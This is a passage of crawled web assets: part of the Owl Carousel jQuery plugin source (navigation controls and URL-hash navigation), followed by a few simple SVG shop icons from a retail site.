        this._controls.$previous.toggleClass("disabled", index <= 0);
        this._controls.$next.toggleClass(
          "disabled",
          index >= this._core.maximum()
        );
      }

      this._controls.$previous.toggle(options.nav);
      this._controls.$next.toggle(options.nav);

      if (options.dots) {
        difference =
          this._pages.length - this._controls.$indicators.children().length;

        if (options.dotData && difference !== 0) {
          for (i = 0; i < this._controls.$indicators.children().length; i++) {
            html += this._templates[this._core.relative(i)];
          }
          this._controls.$indicators.html(html);
        } else if (difference > 0) {
          html = new Array(difference + 1).join(this._templates[0]);
          this._controls.$indicators.append(html);
        } else if (difference < 0) {
          this._controls.$indicators.children().slice(difference).remove();
        }

        this._controls.$indicators.find(".active").removeClass("active");
        this._controls.$indicators
          .children()
          .eq($.inArray(this.current(), this._pages))
          .addClass("active");
      }

      this._controls.$indicators.toggle(options.dots);
    };

    /**
     * Extends event data.
     * @protected
     * @param {Event} event - The event object which gets thrown.
     */
    Navigation.prototype.onTrigger = function (event) {
      var settings = this._core.settings;

      event.page = {
        index: $.inArray(this.current(), this._pages),
        count: this._pages.length,
        size:
          settings &&
          (settings.center || settings.autoWidth || settings.dotData
            ? 1
            : settings.dotsEach || settings.items),
      };
    };

    /**
     * Gets the current page position of the carousel.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.current = function () {
      var index = this._core.relative(this._core.current());
      return $.grep(this._pages, function (o) {
        return o.start <= index && o.end >= index;
      }).pop();
    };

    /**
     * Gets the current succesor/predecessor position.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.getPosition = function (successor) {
      var position,
        length,
        options = this._core.settings;

      if (options.slideBy == "page") {
        position = $.inArray(this.current(), this._pages);
        length = this._pages.length;
        successor ? ++position : --position;
        position = this._pages[((position % length) + length) % length].start;
      } else {
        position = this._core.relative(this._core.current());
        length = this._core.items().length;
        successor
          ? (position += options.slideBy)
          : (position -= options.slideBy);
      }
      return position;
    };

    /**
     * Slides to the next item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.next = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
    };

    /**
     * Slides to the previous item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.prev = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
    };

    /**
     * Slides to the specified item or page.
     * @public
     * @param {Number} position - The position of the item or page.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
     */
    Navigation.prototype.to = function (position, speed, standard) {
      var length;

      if (!standard) {
        length = this._pages.length;
        $.proxy(this._overrides.to, this._core)(
          this._pages[((position % length) + length) % length].start,
          speed
        );
      } else {
        $.proxy(this._overrides.to, this._core)(position, speed);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Hash Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the hash plugin.
     * @class The Hash Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Hash = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Hash table for the hashes.
       * @protected
       * @type {Object}
       */
      this._hashes = {};

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.startPosition == "URLHash") {
            $(window).trigger("hashchange.owl.navigation");
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var hash = $(e.content)
            .find("[data-hash]")
            .addBack("[data-hash]")
            .attr("data-hash");
          this._hashes[hash] = e.content;
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Hash.Defaults, this._core.options);

      // register the event handlers
      this.$element.on(this._handlers);

      // register event listener for hash navigation
      $(window).on(
        "hashchange.owl.navigation",
        $.proxy(function () {
          var hash = window.location.hash.substring(1),
            items = this._core.$stage.children(),
            position =
              (this._hashes[hash] && items.index(this._hashes[hash])) || 0;

          if (!hash) {
            return false;
          }

          this._core.to(position, false, true);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Hash.Defaults = {
      URLhashListener: false,
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Hash.prototype.destroy = function () {
      var handler, property;

      $(window).off("hashchange.owl.navigation");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;
  })(window.Zepto || window.jQuery, window, document);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/view-grid.svg
body_size: 223
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="8.18182" height="8.18182" fill="#211F20"/>
<rect y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="9.81836" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="9.81836" y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/+plus.svg
body_size: 57
content:
<svg width="7" height="7" viewBox="0 0 7 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.934 4.392H0.81V2.898H2.934V0.774H4.41V2.898H6.552V4.392H4.41V6.534H2.934V4.392Z" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/view-list.svg
body_size: 408
content:
<svg width="27" height="18" viewBox="0 0 27 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.727539" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="10.5459" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="4.90906" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="11.4546" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="16.3636" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="0.727539" y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/cart-to-cart.svg
body_size: 417
content:
<svg width="27" height="31" viewBox="0 0 27 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3375 17.8514L19.9789 10.6292C20.0974 10.1077 19.7011 9.61114 19.1663 9.61114H5.52806L5.20979 8.05524C5.13049 7.66742 4.78924 7.38892 4.39337 7.38892H0.833334C0.37309 7.38892 0 7.76201 0 8.22225V8.77781C0 9.23805 0.37309 9.61114 0.833334 9.61114H3.25983L5.69899 21.536C5.11545 21.8716 4.72222 22.5008 4.72222 23.2223C4.72222 24.2961 5.59278 25.1667 6.66667 25.1667C7.74056 25.1667 8.61111 24.2961 8.61111 23.2223C8.61111 22.678 8.38726 22.1863 8.02695 21.8334H15.3064C14.9461 22.1863 14.7222 22.678 14.7222 23.2223C14.7222 24.2961 15.5928 25.1667 16.6667 25.1667C17.7406 25.1667 18.6111 24.2961 18.6111 23.2223C18.6111 22.4524 18.1636 21.7871 17.5146 21.4721L17.7062 20.6292C17.8247 20.1077 17.4283 19.6111 16.8936 19.6111H7.57351L7.34625 18.5H17.5249C17.914 18.5 18.2513 18.2308 18.3375 17.8514Z" fill="#211F20"/>
<circle cx="19.5" cy="8.5" r="7.5" fill="#F9E159"/>
<path d="M18.5946 9.392H16.4706V7.898H18.5946V5.774H20.0706V7.898H22.2126V9.392H20.0706V11.534H18.5946V9.392Z" fill="#211F20"/>
</svg>
